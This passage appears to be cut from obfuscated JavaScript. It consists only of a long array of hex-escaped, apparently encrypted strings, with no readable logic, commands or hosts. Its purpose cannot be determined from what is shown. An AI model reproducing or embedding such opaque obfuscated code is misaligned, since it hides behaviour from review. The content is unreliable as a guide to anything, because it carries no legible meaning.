x68\x6a\x43\x6c\x68\x51\x3d','\x77\x6f\x7a\x43\x67\x73\x4f\x50\x47\x4d\x4b\x72\x77\x34\x6e\x43\x6e\x4d\x4f\x73\x77\x70\x62\x43\x6f\x53\x59\x3d','\x63\x63\x4f\x2b\x49\x6d\x7a\x43\x75\x51\x77\x3d','\x48\x4d\x4b\x57\x43\x63\x4b\x52\x51\x63\x4b\x2b','\x59\x6d\x4e\x77\x45\x6d\x2f\x44\x69\x77\x3d\x3d','\x77\x71\x72\x44\x74\x78\x49\x73\x51\x73\x4f\x47','\x77\x37\x59\x47\x4e\x4d\x4f\x65\x77\x71\x48\x43\x67\x51\x3d\x3d','\x77\x35\x66\x43\x6c\x30\x6a\x44\x6c\x57\x4d\x3d','\x77\x70\x37\x43\x74\x63\x4f\x79\x4f\x69\x76\x43\x68\x77\x3d\x3d','\x51\x73\x4f\x49\x77\x34\x63\x3d','\x77\x37\x70\x78\x77\x35\x55\x66\x77\x6f\x4e\x30','\x4a\x4d\x4f\x56\x77\x72\x64\x53\x77\x37\x33\x44\x67\x67\x3d\x3d','\x77\x72\x62\x44\x72\x68\x55\x37\x55\x38\x4f\x4e','\x77\x70\x45\x61\x77\x72\x6f\x78\x5a\x45\x76\x44\x6b\x73\x4f\x30\x77\x70\x51\x3d','\x77\x71\x4e\x53\x52\x38\x4f\x4a\x77\x71\x77\x4e','\x4f\x45\x6a\x43\x6b\x4d\x4f\x41\x62\x52\x78\x64\x54\x51\x76\x44\x73\x4d\x4b\x34\x77\x34\x73\x3d','\x50\x67\x50\x43\x75\x6e\x64\x77\x4b\x51\x3d\x3d','\x77\x71\x56\x31\x77\x35\x77\x71\x77\x36\x7a\x44\x69\x69\x68\x56\x54\x69\x56\x42','\x77\x35\x58\x44\x70\x4d\x4b\x50\x64\x45\x64\x68','\x77\x35\x6e\x44\x76\x54\x72\x43\x6d\x67\x5a\x64\x77\x71\x35\x43\x77\x37\x67\x63\x77\x70\x35\x52\x61\x41\x3d\x3d','\x66\x53\x76\x44\x6d\x69\x72\x43\x6c\x78\x4e\x67\x66\x4d\x4f\x33\x56\x63\x4f\x77\x58\x54\x76\x44\x76\x73\x4f\x34\x77\x6f\x76\x44\x74\x68\x4e\x52\x77\x37\x37\x44\x68\x63\x4b\x78\x77\x6f\x59\x3d','\x77\x6f\x30\x50\x5a\x4d\x4b\x2b\x4f\x31\x59\x3d','\x44\x68\x58\x44\x74\x78\x62\x44\x6d\x41\x6e\x44\x69\x30\x52\x4e\x77\x6f\x48\x43\x67\x73\x4f\x52\x77\x72\x74\x45\x77\x34\x58\x43\x6c\x48\x51\x4c\x66\x33\x6e\x43\x71\x42\x4d\x3d','\x77\x37\x2f\x44\x68\x47\x6f\x64\x45\x52\x63\x3d','\x77\x70\x35\x46\x77\x35\x45\x32\x77\x36\x62\x44\x68\x7a\x4a\x4d\x41\x51\x68\x37\x4f\x63\x4b\x70\x42\x73\x4f\x2f\x50\x4d\x4b\x56\x77\x72\x44\x43\x6b\x44\x64\x52\x47\x47\x2f\x44\x67\x4d\x4b\x42\x49\x6e\x4e\x74\x77\x37\x6b\x56','\x77\x71\x55\x54\x57\x46\x30\x78\x64\x67\x3d\x3d','\x77\x70\x68\x4d\x77\x72\x38\x59\x77\x70\x31\x71\x77\x37\x70\x2b\x47\x63\x4b\x70\x59\x4d\x4f\x34\x77\x37\x49\x75\x77\x70\x6f\x73\x77\x6f\x6f\x43\x77\x71\x70\x45\x45\x77\x3d\x3d','\x77\x70\x50\x43\x6b\x53\x6e\x43\x70\x53\x58\x44\x6f\x32\x73\x75\x77\x70\x67\x6c\x41\x4d\x4f\x49\x52\x63\x4f\x71\x77\x6f\x7a\x43\x68\x38\x4f\x4d\x77\x37\x66\x44\x73\x4d\x4f\x6e\x50\x73\x4f\x43\x57\x6c\x59\x6f\x77\x6f\x74\x76\x46\x4d\x4b\x71\x77\x35\x6a\x43\x67\x6d\x4e\x4d\x77\x37\x59\x31\x77\x6f\x4d\x36','\x77\x71\x4a\x31\x55\x4d\x4b\x5a\x57\x68\x45\x3d','\x55\x46\x52\x43\x4e\x45\x37\x44\x6c\x7a\x48\x44\x76\x38\x4f\x4c\x61\x7a\x34\x51\x77\x34\x6b\x36\x61\x6a\x6a\x44\x6d\x58\x38\x7a\x58\x53\x37\x44\x76\x53\x78\x61\x77\x70\x7a\x43\x67\x6b\x6a\x43\x75\x51\x3d\x3d','\x77\x34\x76\x44\x71\x73\x4f\x73\x77\x72\x4d\x5a\x77\x72\x50\x44\x6c\x44\x54\x44\x76\x73\x4b\x78\x44\x56\x44\x43\x6d\x73\x4b\x38\x77\x37\x34\x3d','\x4e\x53\x38\x47\x77\x71\x4e\x65\x77\x34\x30\x3d','\x62\x79\x48\x44\x68\x52\x6a\x43\x69\x77\x68\x68','\x77\x35\x2f\x43\x69\x30\x4c\x44\x68\x57\x50\x44\x68\x73\x4f\x57\x77\x71\x48\x43\x6b\x73\x4b\x61\x5a\x38\x4b\x78\x4b\x44\x38\x3d','\x77\x6f\x6e\x43\x71\x4d\x4f\x71\x50\x44\x62\x43\x68\x6e\x73\x3d','\x77\x35\x72\x44\x76\x6a\x6a\x43\x75\x52\x4a\x46\x77\x36\x39\x66\x77\x36\x73\x48\x77\x70\x52\x62\x64\x63\x4b\x68','\x61\x54\x62\x44\x6d\x41\x6a\x43\x68\x78\x52\x38','\x77\x35\x77\x51\x77\x6f\x38\x71\x77\x37\x49\x70\x77\x72\x63\x39\x77\x37\x67\x32\x77\x6f\x49\x3d','\x77\x6f\x72\x43\x6d\x38\x4f\x4b\x42\x38\x4b\x50\x77\x35\x49\x3d','\x4a\x63\x4f\x52\x77\x71\x42\x47\x77\x36\x62\x44\x6d\x53\x7a\x43\x70\x4d\x4b\x2f\x77\x71\x7a\x44\x6c\x42\x64\x49','\x43\x41\x54\x44\x6c\x41\x3d\x3d','\x77\x70\x63\x42\x77\x72\x41\x67\x61\x6b\x72\x44\x72\x38\x4f\x70\x77\x70\x41\x61\x50\x45\x49\x31\x42\x63\x4f\x6d\x77\x70\x59\x70\x51\x67\x3d\x3d','\x77\x72\x6b\x4b\x77\x6f\x6b\x3d','\x50\x38\x4f\x69\x4a\x73\x4f\x6e\x77\x34\x58\x43\x73\x48\x54\x43\x6c\x41\x38\x49\x77\x72\x30\x37\x77\x34\x49\x48\x57\x38\x4f\x46\x62\x67\x3d\x3d','\x77\x72\x55\x63\x51\x4d\x4f\x63\x77\x6f\x49\x3d','\x77\x35\x64\x65\x77\x6f\x6f\x49\x52\x54\x77\x4a\x46\x41\x3d\x3d','\x77\x6f\x59\x57\x65\x38\x4b\x6b\x4b\x45\x54\x43\x6a\x38\x4f\x4b\x42\x55\x6a\x44\x75\x73\x4f\x65\x42\x4d\x4f\x53\x42\x55\x74\x66\x48\x51\x3d\x3d','\x77\x35\x33\x43\x6e\x30\x54\x44\x6c\x48\x62\x44\x6d\x51\x3d\x3d','\x5a\x47\x74\x73\x49\x6e\x66\x44\x6d\x63\x4f\x45\x77\x35\x67\x3d','\x65\x73\x4f\x6e\x50\x58\x62\x43\x71\x68\x37\x44\x73\x48\x42\x4f\x77\x36\x6e\x43\x71\x73\x4b\x6f\x47\x63\x4b\x51\x77\x34\x6f\x3d','\x65\x38\x4f\x69\x77\x6f\x72\x44\x6e\x77\x7a\x44\x73\x41\x3d\x3d','\x50\x79\x51\x4d\x77\x71\x42\x66','\x4e\x52\x72\x43\x70\x57\x31\x6a\x4f\x38\x4b\x66\x77\x35\x6a\x44\x75\x4d\x4b\x7a\x46\x6c\x33\x44\x6b\x4d\x4f\x6f\x47\x63\x4f\x64\x4d\x73\x4f\x31\x44\x73\x4f\x41','\x64\x38\x4f\x70\x4a\x58\x48\x43\x71\x42\x7a\x44\x73\x48\x5a\x54\x77\x71\x6b\x3d','\x50\x6a\x59\x5a\x77\x72\x6c\x4e\x77\x35\x38\x38\x54\x4d\x4b\x4c\x77\x71\x6b\x33\x43\x73\x4b\x51\x65\x57\x73\x7a\x4b\x73\x4b\x42\x65\x4d\x4b\x33\x4f\x6d\x44\x43\x6b\x51\x3d\x3d','\x50\x73\x4f\x71\x4a\x4d\x4f\x32\x77\x34\x38\x3d','\x77\x35\x50\x44\x6d\x31\x55\x3d','\x63\x73\x4f\x37\x77\x6f\x33\x44\x69\x77\x33\x44\x6f\x68\x63\x4c','\x77\x6f\x6c\x49\x52\x4d\x4f\x66\x77\x72\x73\x4b\x62\x45\x6a\x44\x74\x38\x4b\x53\x55\x53\x62\x44\x67\x38\x4b\x41\x77\x35\x76\x43\x75\x7a\x76\x44\x73\x69\x37\x43\x6c\x38\x4b\x67\x45\x73\x4f\x5a\x77\x37\x66\x44\x68\x79\x73\x3d','\x77\x37\x30\x4c\x4d\x4d\x4f\x50\x77\x72\x44\x43\x67\x4d\x4f\x2b','\x77\x37\x52\x73\x77\x34\x55\x66','\x4a\x6b\x6a\x43\x6d\x38\x4f\x45\x59\x51\x42\x59','\x77\x37\x77\x63\x77\x6f\x4d\x50\x77\x36\x34\x74\x77\x37\x77\x2f\x77\x36\x38\x75\x77\x70\x37\x43\x67\x67\x2f\x44\x67\x57\x66\x44\x76\x4d\x4b\x6f\x46\x63\x4f\x34\x4f\x77\x3d\x3d','\x77\x36\x55\x66\x4d\x63\x4f\x59\x77\x72\x41\x3d','\x77\x71\x44\x44\x6a\x4d\x4f\x4a','\x77\x6f\x44\x43\x6c\x73\x4f\x58\x45\x63\x4b\x4a\x77\x37\x62\x43\x6c\x4d\x4f\x6d\x77\x70\x62\x43\x70\x67\x3d\x3d','\x77\x37\x51\x56\x46\x6a\x48\x44\x6f\x7a\x6a\x43\x73\x73\x4b\x30\x77\x70\x76\x43\x68\x63\x4f\x35\x44\x45\x76\x43\x6f\x44\x64\x4d\x77\x37\x54\x43\x69\x69\x76\x44\x72\x63\x4b\x66','\x45\x68\x7a\x43\x68\x51\x3d\x3d','\x77\x70\x38\x59\x77\x71\x73\x6e\x65\x57\x37\x44\x6e\x73\x4f\x6f\x77\x70\x34\x42\x64\x51\x3d\x3d','\x59\x38\x4f\x76\x4a\x58\x76\x43\x6f\x67\x6a\x43\x71\x6b\x68\x5a\x77\x71\x58\x43\x67\x73\x4b\x58\x4b\x4d\x4b\x46\x77\x35\x48\x44\x73\x4d\x4f\x7a\x53\x52\x51\x59\x5a\x73\x4f\x4b\x59\x4d\x4f\x35\x51\x41\x66\x44\x67\x4d\x4b\x4b','\x77\x37\x52\x55\x77\x72\x73\x37\x65\x77\x63\x43\x48\x57\x55\x72\x77\x35\x78\x4d\x77\x36\x58\x43\x73\x54\x54\x44\x73\x6b\x78\x77\x43\x41\x68\x6a','\x77\x70\x37\x44\x67\x73\x4f\x78\x4e\x45\x72\x44\x6c\x31\x2f\x44\x6f\x63\x4b\x5a\x77\x35\x6a\x44\x69\x45\x6a\x43\x74\x4d\x4b\x44\x55\x55\x74\x47\x77\x37\x50\x43\x71\x4d\x4b\x50\x48\x58\x49\x70\x62\x63\x4b\x2f\x47\x38\x4b\x45\x77\x34\x4e\x32','\x77\x34\x66\x44\x6c\x44\x74\x34\x48\x51\x3d\x3d','\x77\x6f\x66\x43\x6b\x6b\x4c\x43\x6f\x38\x4b\x59\x63\x42\x6c\x33\x77\x70\x54\x43\x75\x6c\x77\x3d','\x77\x35\x50\x44\x71\x67\x54\x44\x67\x44\x68\x51\x77\x35\x62\x43\x6d\x38\x4f\x5a\x77\x72\x4c\x44\x72\x4d\x4b\x31\x77\x37\x4c\x44\x74\x38\x4b\x64\x51\x45\x45\x45\x77\x71\x2f\x44\x6d\x73\x4f\x53\x77\x70\x6f\x30\x77\x36\x70\x66\x77\x72\x76\x44\x72\x30\x76\x43\x67\x51\x4c\x43\x75\x4d\x4b\x47\x77\x36\x58\x43\x67\x4d\x4f\x41\x47\x6c\x76\x43\x6f\x38\x4b\x37\x77\x35\x46\x46\x77\x71\x66\x44\x72\x4d\x4f\x49\x77\x71\x49\x4a\x45\x63\x4b\x62\x77\x70\x34\x6c\x77\x36\x6b\x2f\x77\x70\x66\x44\x69\x6a\x35\x7a\x52\x30\x64\x50\x48\x63\x4f\x71\x42\x77\x66\x44\x76\x6a\x78\x71\x52\x48\x64\x45\x4c\x4d\x4f\x46\x77\x34\x31\x68\x77\x72\x72\x43\x68\x73\x4b\x70\x64\x51\x72\x44\x76\x38\x4f\x58\x65\x54\x39\x48\x77\x6f\x34\x3d','\x77\x70\x34\x57\x59\x63\x4b\x34\x4b\x67\x3d\x3d','\x77\x36\x54\x44\x6b\x42\x45\x3d','\x61\x58\x6c\x4a\x41\x6d\x6a\x43\x70\x73\x4f\x71\x77\x72\x46\x6a','\x41\x6c\x4a\x55\x4a\x48\x6a\x44\x6d\x53\x7a\x44\x71\x41\x3d\x3d','\x77\x34\x58\x44\x74\x4d\x4b\x69\x77\x70\x74\x2b\x77\x35\x76\x44\x6a\x53\x63\x3d','\x45\x63\x4b\x52\x48\x38\x4b\x62','\x59\x33\x52\x36\x46\x48\x62\x44\x6e\x63\x4f\x5a\x77\x35\x39\x71\x77\x37\x62\x44\x6a\x45\x7a\x44\x6d\x53\x62\x44\x6d\x6b\x50\x44\x76\x6a\x31\x71\x77\x37\x6b\x52','\x4a\x79\x66\x44\x76\x67\x2f\x44\x6d\x41\x3d\x3d','\x77\x70\x50\x43\x6b\x53\x6e\x43\x70\x53\x58\x44\x6f\x32\x73\x75\x77\x37\x74\x75\x42\x38\x4f\x4a','\x41\x44\x50\x44\x75\x7a\x45\x54\x62\x4d\x4f\x6f\x77\x71\x58\x43\x6c\x77\x55\x30\x77\x72\x7a\x44\x6b\x38\x4f\x47\x77\x71\x50\x44\x6d\x32\x39\x34\x77\x70\x49\x36\x4d\x54\x38\x3d','\x77\x72\x59\x63\x4f\x46\x6b\x44','\x43\x38\x4b\x52\x4b\x4d\x4b\x4b\x58\x73\x4b\x79\x55\x54\x45\x3d','\x61\x33\x35\x33\x42\x6d\x2f\x44\x6b\x41\x3d\x3d','\x65\x73\x4f\x6e\x50\x58\x62\x43\x71\x68\x37\x44\x73\x48\x42\x4f\x77\x36\x6e\x43\x70\x73\x4b\x30\x46\x4d\x4b\x4f\x77\x35\x72\x44\x74\x38\x4f\x69\x55\x68\x49\x59\x4c\x38\x4f\x37\x65\x38\x4f\x6a','\x77\x6f\x7a\x43\x6a\x4d\x4f\x4e\x47\x73\x4b\x65\x77\x34\x4c\x43\x69\x63\x4f\x72\x77\x6f\x33\x43\x6f\x41\x3d\x3d','\x77\x36\x70\x30\x77\x6f\x41\x3d','\x77\x70\x51\x49\x77\x71\x6b\x72\x61\x45\x50\x44\x72\x38\x4f\x34\x77\x6f\x6b\x4d','\x52\x55\x49\x53\x63\x57\x76\x43\x6f\x73\x4b\x36\x77\x37\x41\x3d','\x55\x46\x51\x4f\x64\x33\x72\x43\x70\x63\x4f\x37\x77\x36\x6b\x46\x44\x54\x66\x43\x69\x67\x3d\x3d','\x57\x38\x4f\x5a\x77\x35\x6e\x43\x69\x38\x4f\x2f','\x77\x70\x37\x44\x67\x73\x4f\x37\x4a\x45\x30\x3d','\x77\x70\x7a\x43\x67\x4d\x4f\x52\x45\x63\x4b\x65\x77\x34\x2f\x44\x6b\x38\x4f\x71\x77\x6f\x66\x43\x70\x79\x7a\x44\x6f\x73\x4b\x72','\x77\x35\x56\x51\x77\x72\x55\x4a\x55\x67\x3d\x3d','\x77\x70\x50\x43\x71\x4d\x4f\x79\x4c\x6a\x66\x43\x67\x41\x3d\x3d','\x77\x71\x4a\x38\x77\x71\x6b\x4e\x77\x70\x59\x3d','\x77\x70\x55\x56\x77\x72\x59\x78\x66\x31\x55\x3d','\x4e\x43\x6e\x44\x73\x77\x72\x44\x6c\x44\x6a\x44\x74\x46\x52\x53\x77\x72\x66\x43\x72\x63\x4f\x73\x77\x71\x70\x7a\x77\x37\x37\x43\x67\x67\x3d\x3d','\x52\x6b\x38\x56\x59\x57\x76\x43\x75\x41\x3d\x3d','\x63\x63\x4f\x70\x4b\x6d\x2f\x43\x70\x43\x44\x44\x6f\x57\x64\x49\x77\x6f\x37\x43\x71\x38\x4b\x74\x46\x63\x4b\x4c\x77\x35\x6f\x3d','\x77\x70\x38\x4f\x58\x55\x45\x33\x77\x71\x59\x3d','\x77\x35\x62\x44\x76\x73\x4b\x48\x77\x6f\x31\x31\x77\x37\x62\x44\x6b\x54\x76\x43\x71\x67\x7a\x44\x6f\x38\x4f\x69\x50\x38\x4b\x30\x65\x73\x4f\x52\x77\x71\x77\x65\x43\x4d\x4b\x5a\x51\x79\x77\x3d','\x41\x31\x35\x49\x4d\x33\x37\x44\x67\x57\x7a\x44\x6b\x38\x4f\x6f\x53\x52\x59\x30\x77\x37\x51\x51\x58\x52\x76\x44\x71\x45\x6f\x49','\x77\x35\x6a\x44\x71\x6a\x37\x43\x71\x41\x64\x61','\x77\x37\x76\x44\x6d\x4d\x4b\x55\x77\x71\x78\x53\x77\x37\x72\x44\x76\x42\x66\x43\x6b\x54\x37\x44\x6c\x63\x4f\x44','\x77\x70\x51\x58\x51\x6c\x73\x6b\x77\x72\x51\x61\x77\x72\x4c\x44\x74\x4d\x4b\x56\x5a\x41\x59\x71\x77\x72\x62\x43\x6b\x4d\x4b\x4d\x77\x70\x37\x44\x76\x73\x4f\x6d\x56\x4d\x4f\x55\x5a\x67\x58\x44\x6f\x43\x42\x6e\x43\x30\x2f\x43\x68\x51\x3d\x3d','\x59\x73\x4f\x6e\x4a\x32\x72\x43\x71\x41\x3d\x3d','\x77\x70\x72\x44\x73\x53\x6f\x3d','\x77\x70\x64\x44\x77\x35\x38\x6d\x77\x35\x2f\x44\x6d\x79\x78\x64\x58\x41\x3d\x3d','\x77\x35\x50\x44\x73\x79\x48\x43\x73\x68\x52\x49\x77\x72\x56\x41\x77\x36\x74\x47\x77\x6f\x64\x53\x63\x38\x4b\x31\x4b\x63\x4b\x4a\x77\x70\x34\x66\x77\x72\x46\x59\x42\x63\x4b\x37\x62\x31\x44\x43\x69\x47\x4e\x68','\x61\x6e\x5a\x42\x45\x6d\x73\x3d','\x77\x6f\x70\x47\x77\x34\x63\x6b\x77\x36\x4c\x44\x6a\x43\x38\x3d','\x77\x36\x45\x35\x77\x37\x77\x57\x55\x32\x33\x44\x6e\x73\x4f\x6a\x77\x72\x4d\x48\x59\x38\x4b\x38\x4c\x46\x4a\x64\x65\x73\x4f\x77','\x41\x69\x6e\x44\x74\x54\x39\x63\x64\x4d\x4f\x54\x77\x70\x37\x43\x69\x67\x51\x3d','\x51\x38\x4f\x5a\x77\x34\x50\x43\x6c\x38\x4f\x39\x77\x35\x4a\x76\x77\x72\x48\x44\x67\x4d\x4f\x4a\x50\x38\x4f\x72\x77\x70\x73\x30\x64\x63\x4b\x36\x66\x63\x4b\x42\x77\x72\x54\x44\x71\x38\x4f\x77\x41\x63\x4f\x30\x77\x72\x48\x43\x69\x73\x4f\x37\x66\x38\x4f\x4a\x64\x73\x4f\x75\x77\x70\x52\x4f\x77\x35\x76\x43\x6f\x55\x4d\x37\x77\x35\x58\x43\x73\x63\x4b\x43','\x77\x70\x4c\x43\x6e\x45\x44\x43\x70\x63\x4b\x4a','\x77\x6f\x73\x2f\x77\x34\x6b\x2b\x77\x6f\x54\x43\x6e\x73\x4f\x57\x61\x38\x4f\x56\x77\x70\x58\x44\x6a\x43\x74\x70','\x77\x35\x50\x44\x68\x7a\x5a\x6a\x48\x4d\x4b\x66','\x77\x35\x72\x43\x6c\x55\x7a\x44\x69\x57\x59\x3d','\x77\x70\x51\x58\x51\x6c\x73\x6b\x77\x72\x51\x61\x77\x72\x4c\x44\x74\x4d\x4b\x56\x66\x42\x77\x69\x77\x71\x48\x43\x68\x63\x4b\x53\x77\x6f\x76\x44\x74\x63\x4f\x68\x50\x73\x4f\x5a\x64\x77\x72\x43\x71\x54\x5a\x39\x56\x78\x7a\x44\x6b\x38\x4b\x70\x51\x63\x4b\x36\x63\x73\x4b\x5a\x5a\x4d\x4b\x73\x4e\x4d\x4b\x39\x77\x70\x59\x3d','\x77\x36\x70\x36\x77\x35\x6b\x65\x77\x72\x5a\x67\x42\x54\x44\x44\x73\x48\x44\x44\x68\x38\x4b\x47\x49\x51\x3d\x3d','\x77\x35\x48\x44\x6f\x38\x4b\x78\x77\x6f\x5a\x7a\x77\x34\x63\x3d','\x77\x70\x6e\x43\x76\x38\x4f\x36\x4a\x7a\x73\x3d','\x4f\x63\x4f\x56\x77\x71\x64\x61\x77\x36\x6a\x44\x69\x6a\x33\x44\x6f\x38\x4f\x71\x77\x36\x54\x44\x6b\x6b\x4d\x45\x77\x6f\x66\x44\x69\x79\x4a\x49\x77\x6f\x42\x7a\x45\x47\x55\x48\x77\x70\x70\x4d\x4e\x6c\x7a\x44\x75\x54\x59\x64\x77\x70\x68\x56\x55\x52\x6e\x44\x74\x4d\x4b\x6c\x77\x71\x73\x31\x43\x63\x4b\x41','\x77\x72\x46\x79\x77\x71\x51\x49\x77\x70\x6f\x3d','\x77\x34\x62\x44\x6f\x73\x4b\x31\x77\x70\x70\x57\x77\x35\x50\x44\x68\x6a\x72\x43\x71\x54\x76\x44\x70\x38\x4f\x6b\x47\x67\x3d\x3d','\x77\x34\x46\x44\x77\x72\x67\x53\x55\x79\x59\x3d','\x65\x7a\x62\x44\x6c\x67\x58\x43\x68\x67\x3d\x3d','\x77\x71\x30\x63\x57\x73\x4f\x41\x77\x6f\x44\x43\x72\x38\x4b\x41\x52\x45\x62\x44\x6b\x46\x64\x4f\x77\x35\x77\x53\x62\x45\x6e\x44\x70\x4d\x4f\x4e\x48\x56\x59\x52\x77\x37\x4c\x43\x74\x51\x46\x68\x77\x35\x44\x43\x76\x43\x50\x43\x76\x73\x4b\x51\x41\x73\x4f\x71\x77\x71\x41\x6a\x77\x6f\x5a\x4f\x56\x38\x4b\x7a\x47\x6d\x4e\x61\x77\x6f\x35\x57\x4e\x53\x37\x43\x6a\x41\x3d\x3d','\x41\x44\x33\x44\x73\x79\x35\x4a\x61\x77\x3d\x3d','\x49\x53\x72\x44\x70\x78\x33\x44\x6c\x41\x6e\x44\x6b\x51\x3d\x3d','\x77\x72\x4d\x6c\x77\x34\x38\x2b\x77\x71\x72\x43\x69\x73\x4f\x63\x59\x38\x4f\x56\x77\x37\x48\x44\x71\x44\x74\x76\x77\x70\x66\x43\x6f\x43\x76\x44\x67\x54\x54\x43\x67\x6d\x44\x43\x71\x52\x42\x57\x77\x71\x31\x55','\x63\x4d\x4f\x37\x77\x70\x58\x44\x68\x52\x2f\x44\x6f\x67\x51\x42\x77\x35\x6a\x43\x75\x55\x72\x44\x6d\x56\x42\x38\x77\x6f\x77\x3d','\x77\x70\x49\x66\x77\x72\x34\x30\x62\x67\x3d\x3d','\x54\x56\x59\x4b\x65\x33\x6a\x43\x71\x73\x4b\x68\x77\x37\x45\x65\x52\x7a\x62\x43\x6b\x56\x55\x38\x77\x70\x6b\x4c\x57\x53\x64\x45\x4c\x6b\x4c\x44\x6c\x4d\x4f\x72\x77\x70\x6e\x43\x72\x4d\x4b\x79\x4d\x38\x4f\x2f\x52\x63\x4f\x5a','\x4a\x6a\x59\x44\x77\x71\x56\x50','\x77\x35\x5a\x43\x77\x72\x77\x4f\x64\x6a\x49\x43\x48\x58\x55\x4b\x77\x34\x39\x52\x77\x36\x6f\x3d','\x77\x35\x7a\x44\x6d\x6a\x56\x6b\x46\x4d\x4b\x4a','\x47\x6c\x5a\x51\x50\x6e\x62\x44\x6c\x7a\x62\x44\x74\x4d\x4f\x54\x49\x79\x63\x43\x77\x35\x38\x39\x58\x7a\x44\x44\x6a\x48\x63\x76\x62\x79\x7a\x44\x6b\x77\x45\x5a\x77\x6f\x2f\x43\x69\x45\x58\x43\x6b\x6a\x44\x44\x70\x77\x37\x44\x6a\x67\x3d\x3d','\x57\x4d\x4f\x4c\x77\x35\x44\x43\x6a\x4d\x4f\x62\x77\x35\x52\x2b\x77\x72\x44\x44\x68\x73\x4b\x6a\x4b\x38\x4f\x73\x77\x70\x38\x3d','\x77\x70\x54\x43\x6b\x55\x33\x43\x70\x4d\x4b\x4b\x62\x52\x35\x35','\x77\x36\x72\x44\x73\x63\x4b\x50','\x77\x37\x6a\x44\x69\x47\x77\x50','\x66\x4d\x4f\x75\x77\x6f\x7a\x44\x6a\x51\x3d\x3d','\x77\x35\x4d\x36\x44\x51\x3d\x3d','\x4a\x79\x58\x44\x74\x78\x37\x43\x6a\x56\x48\x43\x6c\x6c\x49\x52\x77\x72\x76\x43\x72\x63\x4f\x30\x77\x34\x30\x75\x77\x71\x62\x44\x67\x79\x59\x41\x61\x53\x33\x43\x71\x51\x54\x43\x72\x33\x50\x43\x6d\x42\x4c\x43\x6f\x30\x59\x70\x5a\x38\x4b\x41\x46\x43\x67\x66\x77\x36\x42\x4e\x77\x36\x70\x73\x47\x4d\x4f\x34\x77\x34\x4c\x43\x6e\x56\x35\x49\x42\x43\x34\x49\x77\x71\x58\x43\x74\x38\x4f\x53\x51\x56\x6e\x44\x72\x57\x7a\x43\x68\x6c\x59\x65\x63\x4d\x4b\x2b\x77\x37\x44\x43\x75\x58\x30\x77\x77\x71\x48\x43\x67\x77\x3d\x3d','\x77\x36\x4d\x4c\x4c\x73\x4f\x46','\x77\x70\x33\x43\x73\x6d\x55\x3d','\x77\x37\x46\x62\x66\x67\x3d\x3d','\x77\x6f\x30\x46\x59\x41\x3d\x3d','\x77\x70\x33\x44\x70\x63\x4b\x2f\x77\x72\x74\x6a\x77\x34\x62\x44\x69\x6a\x72\x43\x75\x6c\x66\x43\x72\x77\x3d\x3d','\x77\x70\x2f\x44\x69\x73\x4f\x7a\x4a\x55\x41\x3d','\x77\x34\x2f\x44\x74\x38\x4f\x51\x77\x71\x51\x4f\x77\x71\x6e\x44\x69\x58\x30\x3d','\x55\x73\x4f\x55\x48\x55\x58\x44\x75\x6b\x6a\x43\x72\x79\x5a\x73\x77\x6f\x4c\x43\x6b\x38\x4b\x4a\x54\x63\x4f\x58\x77\x70\x54\x43\x72\x63\x4b\x68\x44\x46\x5a\x50\x4e\x73\x4b\x2b\x4a\x4d\x4b\x75\x65\x41\x66\x43\x6b\x38\x4f\x52\x77\x34\x72\x44\x6f\x63\x4f\x34\x42\x7a\x4c\x44\x76\x46\x51\x53\x46\x38\x4b\x54\x47\x31\x59\x3d','\x55\x45\x49\x65\x59\x57\x76\x43\x75\x51\x3d\x3d','\x44\x38\x4f\x2f\x42\x51\x3d\x3d','\x77\x34\x39\x66\x56\x67\x3d\x3d','\x77\x72\x41\x49\x54\x73\x4f\x61\x77\x70\x50\x43\x76\x41\x3d\x3d','\x54\x57\x46\x65','\x4d\x47\x7a\x43\x6f\x77\x3d\x3d','\x55\x30\x49\x50\x65\x67\x3d\x3d','\x43\x63\x4b\x66\x46\x38\x4b\x4c\x53\x51\x3d\x3d','\x77\x35\x4c\x44\x6d\x45\x30\x3d','\x77\x70\x30\x2b\x77\x34\x6b\x74\x77\x72\x48\x43\x6e\x4d\x4f\x32\x61\x63\x4f\x45\x77\x72\x7a\x44\x69\x44\x46\x38','\x77\x71\x35\x67\x58\x67\x3d\x3d','\x77\x34\x37\x44\x6f\x44\x51\x3d','\x77\x71\x51\x71\x77\x71\x51\x46\x77\x36\x49\x37\x77\x71\x49\x6a\x77\x36\x38\x32\x77\x70\x72\x43\x72\x77\x72\x44\x6a\x58\x44\x44\x70\x38\x4b\x31\x57\x73\x4b\x6d\x62\x6d\x62\x44\x73\x73\x4b\x67\x77\x36\x37\x43\x72\x6b\x2f\x43\x6d\x73\x4f\x62\x54\x55\x54\x44\x6f\x33\x6c\x44\x77\x71\x49\x3d','\x77\x6f\x70\x73\x54\x63\x4b\x43','\x77\x72\x49\x63\x4f\x6b\x67\x4a\x44\x77\x3d\x3d','\x77\x37\x74\x79\x77\x70\x48\x43\x67\x33\x39\x63\x77\x6f\x42\x59\x5a\x33\x54\x43\x6a\x67\x52\x51','\x49\x63\x4f\x6d\x4c\x77\x3d\x3d','\x5a\x38\x4f\x30\x4b\x41\x3d\x3d','\x77\x36\x4c\x44\x72\x78\x49\x3d','\x66\x68\x6e\x44\x6d\x78\x54\x44\x6e\x67\x62\x44\x6b\x6b\x4a\x56\x77\x72\x4c\x43\x71\x73\x4f\x4b\x77\x71\x78\x2b\x77\x36\x54\x43\x6e\x6d\x49\x57\x62\x6e\x6a\x44\x73\x6a\x4c\x44\x69\x51\x76\x43\x71\x53\x72\x44\x67\x54\x46\x64\x62\x38\x4b\x4d\x55\x48\x30\x58','\x4f\x51\x2f\x43\x76\x47\x55\x3d','\x77\x37\x66\x44\x6d\x58\x41\x64\x42\x41\x4d\x53','\x63\x73\x4f\x31\x77\x6f\x51\x3d','\x4a\x7a\x34\x42\x77\x72\x52\x46\x77\x34\x6b\x3d','\x77\x37\x49\x2f\x77\x37\x45\x48\x55\x58\x2f\x43\x6e\x73\x4f\x77','\x5a\x45\x74\x52','\x4e\x4d\x4f\x62\x77\x72\x39\x41\x77\x36\x44\x44\x68\x79\x77\x3d','\x50\x56\x50\x43\x6b\x73\x4f\x44\x59\x68\x74\x33\x54\x52\x6b\x3d','\x77\x37\x41\x52\x4d\x38\x4f\x65\x77\x72\x72\x43\x6e\x73\x4f\x61','\x77\x70\x66\x43\x6f\x73\x4f\x38','\x4e\x52\x72\x43\x70\x57\x31\x6a\x4f\x38\x4b\x66\x77\x35\x6a\x44\x75\x41\x3d\x3d','\x4c\x63\x4f\x6c\x4b\x38\x4f\x73\x77\x34\x37\x43\x6f\x67\x2f\x43\x73\x69\x6b\x59\x77\x71\x59\x6b\x77\x35\x73\x47\x55\x73\x4b\x49\x4b\x63\x4f\x63','\x77\x72\x34\